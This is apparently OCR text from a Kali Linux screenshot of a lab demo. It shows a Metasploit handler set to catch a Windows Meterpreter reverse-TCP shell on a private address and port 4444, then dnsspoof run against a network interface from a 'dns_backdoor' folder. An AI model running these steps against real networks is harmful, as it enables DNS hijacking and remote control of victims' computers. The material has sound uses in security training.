 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.144.130
lhost => 192.168.144.130
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
1 root@kali: /demo/dns_back... × +
^Croot@kali:/demo/dns_backdoor# dnsspoof -i eth0 -f dns.txt
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.144.130]